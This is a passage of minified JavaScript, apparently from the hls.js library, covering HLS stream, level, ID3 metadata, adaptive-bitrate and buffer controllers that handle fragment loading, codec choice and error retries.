outdated PTS, unknown sliding"),oe(this.fragPrevious,i,t))):(u.b.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,oe(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var c=t.startTimeOffset;Object(l.a)(c)?(c<0&&(u.b.log("negative start time offset "+c+", count from end of last fragment"),c=s+n+c),u.b.log("start time offset found in playlist, adjust startPosition to "+c),this.startPosition=c):t.live?(this.startPosition=this.computeLivePosition(s,t),u.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===De&&(this.state=me),this.tick()},h.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},h.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===Te&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var s=e.stats,o=i[t.level],l=o.details;if(this.bitrateTest=!1,this.stats=s,u.b.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=me,this.startFragRequested=!1,s.tparsed=s.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=me,s.tparsed=s.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else{u.b.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=_e,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(o);(this.demuxer=this.demuxer||new J(this.hls,"main")).push(e.payload,h,f,o.videoCodec,t,l.totalduration,c)}}this.fragLoadError=0},h.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a,n=e.tracks;if(this.audioOnly=n.audio&&!n.video,this.altAudio&&!this.audioOnly&&delete n.audio,a=n.audio){var s=this.levels[this.level].audioCodec,o=navigator.userAgent.toLowerCase();s&&this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),s=-1!==s.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==a.metadata.channelCount&&-1===o.indexOf("firefox")&&(s="mp4a.40.5"),-1!==o.indexOf("android")&&"audio/mpeg"!==a.container&&(s="mp4a.40.2",u.b.log("Android: force audio codec to "+s)),a.levelCodec=s,a.id=e.id}for(i in(a=n.video)&&(a.levelCodec=this.levels[this.level].videoCodec,a.id=e.id),this.hls.trigger(d.a.BUFFER_CODECS,n),n){a=n[i],u.b.log("main track:"+i+",container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var l=a.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:i,data:l,parent:"main",content:"initSegment"}))}this.tick()}},h.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"main"===e.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===_e){var a=this.levels[this.level],n=r;if(Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),!0===e.hasAudio&&n.addElementaryStream(p.AUDIO),!0===e.hasVideo&&n.addElementaryStream(p.VIDEO),u.b.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),"video"===e.type)if(n.dropped=e.dropped,n.dropped)if(n.backtracked)u.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return u.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=e.startPTS,this.state=me,this.fragPrevious=n,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),void this.tick();u.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var o=te(a.details,n,e.startPTS,e.endPTS,e.startDTS,e.endDTS),c=this.hls;c.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:o,type:e.type,start:e.startPTS,end:e.endPTS}),[e.data1,e.data2].forEach((function(r){r&&r.length&&t.state===_e&&(t.appended=!0,t.pendingBuffering=!0,c.trigger(d.a.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))})),this.tick()}},h.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=window.performance.now(),this.state=Re,this._checkAppendedParsed())},h.onAudioTrackSwitching=function(e){var t=this.altAudio,r=!!e.url,i=e.id;if(!r){if(this.mediaBuffer!==this.media){u.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a.loader&&(u.b.log("switching to main audio track, cancel main fragment load"),a.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=me}var n=this.hls;t&&n.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),n.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:i})}},h.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(u.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},h.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var s=i[n];"main"===s.id?(r=n,t=s,"video"===n&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(u.b.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},h.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==_e&&t!==Re||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},h._checkAppendedParsed=function(){if(!(this.state!==Re||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;u.b.log("main buffered : "+ne.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=me}(this.loadedmetadata||this.startPosition<=0)&&this.tick()}},h.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&H.isBuffered(this.media,this.media.currentTime)&&H.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);u.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=Ee}else u.b.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=we;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==we&&(e.fatal?(this.state=we,u.b.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==De||(this.state=me));break;case o.a.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==_e&&this.state!==Re||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=me):(u.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},h._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,u.b.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},h._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},h.onFragLoadEmergencyAborted=function(){this.state=me,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},h.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;if(e){var t=this.audioOnly?p.AUDIO:p.VIDEO;this.fragmentTracker.detectEvictedFragments(t,e.buffered)}this.state=me,this.fragPrevious=null},h.onLevelsUpdated=function(e){this.levels=e.levels},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=this.startPosition;if(t!==r&&r>=0){if(e.seeking)return void u.b.log("could not seek to "+r+", already seeking at "+t);var i=(e.buffered.length?e.buffered.start(0):0)-r;i>0&&i<this.config.maxBufferHole&&(u.b.log("adjusting start position by "+i+" to match buffer start"),r+=i,this.startPosition=r),u.b.log("seek to target start position "+r+" from current time "+t+". ready state "+e.readyState),e.currentTime=r}},h._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},a=i,(s=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("main stream-controller: "+t+"->"+e),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1}},{key:"nextBufferedFrag",get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}])&&Ce(a.prototype,s),c&&Ce(a,c),i}(Oe);function xe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Me=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADED,d.a.LEVEL_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.FRAG_LOADED,d.a.ERROR)||this).canload=!1,r.currentLevelIndex=null,r.manualLevelIndex=-1,r.timer=null,Ie=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},l.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},l.startLoad=function(){var e=this._levels;this.canload=!0,this.levelRetryCount=0,e&&e.forEach((function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)})),null!==this.timer&&this.loadLevel()},l.stopLoad=function(){this.canload=!1},l.onManifestLoaded=function(e){var t,r=[],i=[],a={},n=null,s=!1,l=!1;if(e.levels.forEach((function(e){var t=e.attrs;e.loadError=0,e.fragmentError=!1,s=s||!!e.videoCodec,l=l||!!e.audioCodec,Ie&&e.audioCodec&&-1!==e.audioCodec.indexOf("mp4a.40.34")&&(e.audioCodec=void 0),(n=a[e.bitrate])?n.url.push(e.url):(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,r.push(e)),t&&(t.AUDIO&&Z(n||e,"audio",t.AUDIO),t.SUBTITLES&&Z(n||e,"text",t.SUBTITLES))})),s&&l&&(r=r.filter((function(e){return!!e.videoCodec}))),r=r.filter((function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||A(t,"audio"))&&(!r||A(r,"video"))})),e.audioTracks&&(i=e.audioTracks.filter((function(e){return!e.audioCodec||A(e.audioCodec,"audio")}))).forEach((function(e,t){e.id=t})),r.length>0){t=r[0].bitrate,r.sort((function(e,t){return e.bitrate-t.bitrate})),this._levels=r;for(var c=0;c<r.length;c++)if(r[c].bitrate===t){this._firstLevel=c,u.b.log("manifest loaded,"+r.length+" level(s) found, first bitrate:"+t);break}var h=l&&!s;this.hls.trigger(d.a.MANIFEST_PARSED,{levels:r,audioTracks:i,firstLevel:this._firstLevel,stats:e.stats,audio:l,video:s,altAudio:!h&&i.some((function(e){return!!e.url}))})}else this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},l.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(e>=0&&e<t.length){if(this.clearTimer(),this.currentLevelIndex!==e){u.b.log("switching to level "+e),this.currentLevelIndex=e;var i=t[e];i.level=e,r.trigger(d.a.LEVEL_SWITCHING,i)}var a=t[e],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(d.a.LEVEL_LOADING,{url:a.url[s],level:e,id:s})}}else r.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},l.onError=function(e){if(e.fatal)e.type===o.b.NETWORK_ERROR&&this.clearTimer();else{var t,r=!1,i=!1;switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:t=e.frag.level,i=!0;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:t=e.context.level,r=!0;break;case o.a.REMUX_ALLOC_ERROR:t=e.level,r=!0}void 0!==t&&this.recoverLevel(e,t,r,i)}},l.recoverLevel=function(e,t,r,i){var a,n,s,o=this,l=this.hls.config,d=e.details,c=this._levels[t];if(c.loadError++,c.fragmentError=i,r){if(!(this.levelRetryCount+1<=l.levelLoadingMaxRetry))return u.b.error("level controller, cannot recover from "+d+" error"),this.currentLevelIndex=null,this.clearTimer(),void(e.fatal=!0);n=Math.min(Math.pow(2,this.levelRetryCount)*l.levelLoadingRetryDelay,l.levelLoadingMaxRetryTimeout),this.timer=setTimeout((function(){return o.loadLevel()}),n),e.levelRetry=!0,this.levelRetryCount++,u.b.warn("level controller, "+d+", retry in "+n+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&((a=c.url.length)>1&&c.loadError<a?(c.urlId=(c.urlId+1)%a,c.details=void 0,u.b.warn("level controller, "+d+" for level "+t+": switching to redundant URL-id "+c.urlId)):-1===this.manualLevelIndex?(s=0===t?this._levels.length-1:t-1,u.b.warn("level controller, "+d+": switch to "+s),this.hls.nextAutoLevel=this.currentLevelIndex=s):i&&(u.b.warn("level controller, "+d+": reload a fragment"),this.currentLevelIndex=null))},l.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},l.onLevelLoaded=function(e){var t=this,r=e.level,i=e.details;if(r===this.currentLevelIndex){var a=this._levels[r];if(a.fragmentError||(a.loadError=0,this.levelRetryCount=0),i.live){var n=ae(a.details,i,e.stats.trequest);u.b.log("live playlist, reload in "+Math.round(n)+" ms"),this.timer=setTimeout((function(){return t.loadLevel()}),n)}else this.clearTimer()}},l.onAudioTrackSwitched=function(e){var t=this.hls.audioTracks[e.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===t){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},l.loadLevel=function(){if(u.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var e=this._levels[this.currentLevelIndex];if("object"==typeof e&&e.url.length>0){var t=this.currentLevelIndex,r=e.urlId,i=e.url[r];u.b.log("Attempt loading level index "+t+" with URL-id "+r),this.hls.trigger(d.a.LEVEL_LOADING,{url:i,level:t,id:r})}}},l.removeLevel=function(e,t){var r=this.levels.filter((function(r,i){return i!==e||r.url.length>1&&void 0!==t&&(r.url=r.url.filter((function(e,r){return r!==t})),r.urlId=0,!0)})).map((function(e,t){var r=e.details;return r&&r.fragments&&r.fragments.forEach((function(e){e.level=t})),e}));this._levels=r,this.hls.trigger(d.a.LEVELS_UPDATED,{levels:r})},a=i,(n=[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;t&&(e=Math.min(e,t.length-1),this.currentLevelIndex===e&&t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}}])&&xe(a.prototype,n),s&&xe(a,s),i}(h),Fe=r(4);function Ue(e,t){var r;try{r=new Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)}function Ne(e){if(null==e?void 0:e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}var Be=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_METADATA,d.a.LIVE_BACK_BUFFER_REACHED)||this).id3Track=void 0,r.media=void 0,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onMediaAttached=function(e){this.media=e.media,this.media},a.onMediaDetaching=function(){Ne(this.id3Track),this.id3Track=void 0,this.media=void 0},a.getID3Track=function(e){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return Ue(r,this.media),r}return this.media.addTextTrack("metadata","id3")},a.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=Fe.a.getID3Frames(r[a].data);if(n){var s=Math.max(r[a].pts,0),o=a<r.length-1?r[a+1].pts:t.endPTS;o||(o=t.start+t.duration),o-s<=0&&(o=s+.25);for(var l=0;l<n.length;l++){var d=n[l];if(!Fe.a.isTimeStampFrame(d)){var u=new i(s,o,"");u.value=d,this.id3Track.addCue(u)}}}}},a.onLiveBackBufferReached=function(e){var t=e.bufferEnd,r=this.id3Track;if(r&&r.cues&&r.cues.length){var i=function(e,t){if(t<e[0].endTime)return e[0];if(t>e[e.length-1].endTime)return e[e.length-1];for(var r=0,i=e.length-1;r<=i;){var a=Math.floor((i+r)/2);if(t<e[a].endTime)i=a-1;else{if(!(t>e[a].endTime))return e[a];r=a+1}}return e[r].endTime-t<t-e[i].endTime?e[r]:e[i]}(r.cues,t);if(i)for(;r.cues[0]!==i;)r.removeCue(r.cues[0])}},i}(h);var Ge=function(){function e(e){this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}var t=e.prototype;return t.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},t.getTotalWeight=function(){return this.totalWeight_},t.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},e}(),Ke=function(){function e(e,t,r,i){this.hls=void 0,this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.hls=e,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ge(t),this.fast_=new Ge(r)}var t=e.prototype;return t.sample=function(e,t){var r=(e=Math.max(e,this.minDelayMs_))/1e3,i=8*t/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},t.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},t.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.destroy=function(){},e}();function je(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var He=window.performance,Ve=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING,d.a.FRAG_LOADED,d.a.FRAG_BUFFERED,d.a.ERROR)||this).lastLoadedFragLevel=0,r._nextAutoLevel=-1,r.hls=t,r.timer=null,r._bwEstimator=null,r.onCheck=r._abandonRulesCheck.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.destroy=function(){this.clearTimer(),h.prototype.destroy.call(this)},c.onFragLoading=function(e){var t=e.frag;if("main"===t.type&&(this.timer||(this.fragCurrent=t,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r,i,a=this.hls,n=a.config,s=t.level;a.levels[s].details.live?(r=n.abrEwmaFastLive,i=n.abrEwmaSlowLive):(r=n.abrEwmaFastVoD,i=n.abrEwmaSlowVoD),this._bwEstimator=new Ke(a,i,r,n.abrEwmaDefaultEstimate)}},c._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent;if(r){var i=r.loader;if(!i||i.stats&&i.stats.aborted)return u.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var a=i.stats;if(t&&a&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var n=He.now()-a.trequest,s=Math.abs(t.playbackRate);if(n>500*r.duration/s){var o=e.levels,l=Math.max(1,a.bw?a.bw/8:1e3*a.loaded/n),c=o[r.level];if(!c)return;var h=c.realBitrate?Math.max(c.realBitrate,c.bitrate):c.bitrate,f=a.total?a.total:Math.max(a.loaded,Math.round(r.duration*h/8)),g=t.currentTime,p=(f-a.loaded)/l,v=(H.bufferInfo(t,g,e.config.maxBufferHole).end-g)/s;if(v<2*r.duration/s&&p>v){var m,y=e.minAutoLevel;for(m=r.level-1;m>y;m--){var b=o[m].realBitrate?Math.max(o[m].realBitrate,o[m].bitrate):o[m].bitrate;if(r.duration*b/(6.4*l)<v)break}void 0<p&&(u.b.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+(void 0).toFixed(1)+"<"+p.toFixed(1)+":"+v.toFixed(1)),e.nextLoadLevel=m,this._bwEstimator.sample(n,a.loaded),i.abort(),this.clearTimer(),e.trigger(d.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:a}))}}}}},c.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&Object(l.a)(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],i=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,a=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},c.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!0!==t.aborted&&"main"===r.type&&Object(l.a)(r.sn)&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;u.b.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(i,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},c.onError=function(e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},c.clearTimer=function(){clearInterval(this.timer),this.timer=null},c._findBestLevel=function(e,t,r,i,a,n,s,o,l){for(var d=a;d>=i;d--){var c=l[d];if(c){var h=c.details,f=h?h.totalduration/h.fragments.length:t,g=!!h&&h.live,p=void 0;p=d<=e?s*r:o*r;var v=l[d].realBitrate?Math.max(l[d].realBitrate,l[d].bitrate):l[d].bitrate,m=v*f/p;if(u.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+d+"/"+Math.round(p)+"/"+v+"/"+f+"/"+n+"/"+m),p>v&&(!m||g&&!this.bitrateTestDelay||m<n))return d}}return-1},a=i,(n=[{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(-1===e||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return-1!==e&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e}},{key:"_nextABRAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,i=e.config,a=e.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,c=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,h=(H.bufferInfo(n,l,i.maxBufferHole).end-l)/d,f=this._findBestLevel(s,o,c,a,t,h,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(f>=0)return f;u.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=o?Math.min(o,i.maxStarvationDelay):i.maxStarvationDelay,p=i.abrBandWidthFactor,v=i.abrBandWidthUpFactor;if(0===h){var m=this.bitrateTestDelay;m&&(g=(o?Math.min(o,i.maxLoadingDelay):i.maxLoadingDelay)-m,u.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=v=1)}return f=this._findBestLevel(s,o,c,a,t,h+g,p,v,r),Math.max(f,0)}}])&&je(a.prototype,n),s&&je(a,s),i}(h);var Ye=q(),We=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.MANIFEST_PARSED,d.a.BUFFER_RESET,d.a.BUFFER_APPENDING,d.a.BUFFER_CODECS,d.a.BUFFER_EOS,d.a.BUFFER_FLUSHING,d.a.LEVEL_PTS_UPDATED,d.a.LEVEL_UPDATED)||this)._msDuration=null,r._levelDuration=null,r._levelTargetDuration=10,r._live=null,r._objectUrl=null,r._needsFlush=!1,r._needsEos=!1,r.config=void 0,r.audioTimestampOffset=void 0,r.bufferCodecEventsExpected=0,r._bufferCodecEventsTotal=0,r.media=null,r.mediaSource=null,r.segments=[],r.parent=void 0,r.appending=!1,r.appended=0,r.appendError=0,r.flushBufferCounter=0,r.tracks={},r.pendingTracks={},r.sourceBuffer={},r.flushRange=[],r._onMediaSourceOpen=function(){u.b.log("media source opened"),r.hls.trigger(d.a.MEDIA_ATTACHED,{media:r.media});var e=r.mediaSource;e&&e.removeEventListener("sourceopen",r._onMediaSourceOpen),r.checkPendingTracks()},r._onMediaSourceClose=function(){u.b.log("media source closed")},r._onMediaSourceEnded=function(){u.b.log("media source ended")},r._onSBUpdateEnd=function(){if(r.audioTimestampOffset&&r.sourceBuffer.audio){var e=r.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+r.audioTimestampOffset),e.timestampOffset=r.audioTimestampOffset,delete r.audioTimestampOffset}r._needsFlush&&r.doFlush(),r._needsEos&&r.checkEos(),r.appending=!1;var t=r.parent,i=r.segments.reduce((function(e,r){return 